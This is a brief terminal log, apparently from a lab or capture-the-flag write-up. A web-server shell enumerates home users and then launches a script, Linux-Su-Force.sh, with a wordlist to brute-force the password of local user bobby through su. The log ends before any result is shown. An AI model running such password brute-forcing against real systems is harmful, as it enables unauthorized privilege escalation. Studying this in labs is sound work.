 www-data@34886e4d3b58:/var/www/html$ ls -la
total 204
drwxr-xr-x 1 root root  4096 Apr 16 08:21 .
drwxr-xr-x 1 root root  4096 Apr 16 08:21 ..
-rw-r--r-- 1 root root  1456 Aug 16  2021 LICENSE.txt
www-data@34886e4d3b58:/tmp$ ls /home
bobby  cafetero  john
www-data@34886e4d3b58:/tmp$ ls -la
total 16
drwxrwxrwt 1 root     root     4096 Jun  6 11:02 .
drwxr-xr-x 1 root     root     4096 Jun  6 08:05 ..
-rwxr-xr-x 1 www-data www-data 1600 Jun  6 11:01 Linux-Su-Force.sh
-rw-r--r-- 1 www-data www-data 3134 Jun  6 11:00 minimalRocku.txt
www-data@34886e4d3b58:/tmp$ ./Linux-Su-Force.sh
Uso: ./Linux-Su-Force.sh USUARIO DICCIONARIO
Se deben especificar tanto el nombre de usuario como el archivo de diccionar
www-data@34886e4d3b58:/tmp$ ./Linux-Su-Force.sh bobby minimalRocku.txt